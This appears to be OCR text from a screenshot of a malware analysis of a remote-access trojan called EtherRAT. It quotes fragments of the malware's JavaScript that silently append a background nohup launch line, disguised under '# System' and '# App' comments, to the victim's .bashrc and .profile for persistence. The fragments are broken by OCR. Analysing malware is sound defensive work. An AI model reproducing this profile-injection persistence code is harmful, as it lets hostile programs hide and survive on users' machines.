
const
 ab = o.join(M, 
".bashrc"
const
 ac = 
"\n# System\n(nohup "
 + P 
+ 
" >/dev/null 2>&1 &) 
2>/dev/null\n"
if
const
 ae = n.readFileSync(ab, 
"utf8"
if
5. Profile injection
EtherRAT tracks which persistence
mechanisms were successfully
installed in its state file, avoiding
redundant installation attempts.
const
 af = o.join(M, 
".profile"
const
 ag = 
"\n# App\n("
 + P + 
" 
>/dev/null 2>&1 &) 2>/dev/null\n"
if
const
 ai = n.readFileSync(af, 